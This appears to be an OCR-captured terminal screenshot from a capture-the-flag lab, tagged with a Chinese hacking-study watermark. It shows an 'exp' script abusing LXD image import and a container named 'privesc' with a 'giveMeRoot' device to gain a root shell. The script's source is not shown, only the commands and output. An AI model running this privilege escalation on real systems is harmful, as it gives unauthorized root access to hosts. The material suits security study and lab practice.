 jarves@hackerctflab:~$ ls
alpine-v3.13-x86_64-20210520_0044.tar.gz exp secrets snap something upload
jarves@hackerctflab:~$ bash exp -f alpine-v3.13-x86_64-20210520_0044.tar.gz
Image imported with fingerprint: 494e4bfb44c207cdae2eac430425bd6193e7ab3094aeb6e227898d4488d66e8d
[*] Listing images...
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE |
| alpine | 494e4bfb44c2 | no | alpine v3.13 (20210520_00:44) | x86_64 | CONTAINER | 3.21MB | May 19, 2021 at 4:47pm (UTC) |
| myimage | 82fee61caec6 | no | alpine v3.13 (20210520_00:24) | x86_64 | CONTAINER | 3.09MB | May 19, 2021 at 4:29pm (UTC) |
Creating privesc
Device giveMeRoot added to privesc
~ # id
uid=0(root) gid=0(root)
~ # whoami
root
~ #
HACK学习呀